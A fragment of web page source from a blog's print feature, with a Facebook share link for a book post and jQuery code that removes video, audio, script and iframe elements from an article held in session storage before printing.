share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2017\/12\/whats-auntie-reading-now-the-witch-of-lime-street\/?share=facebook\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-facebook-2024\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-facebook-2024\" hidden>Click to share on Facebook (Opens in new window)<\/span>\n\t\t\t\t<span>Facebook<\/span>\n\t\t\t<\/a><\/li><li class=\"share-end\"><\/li><\/ul><\/div><\/div><\/div>" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>
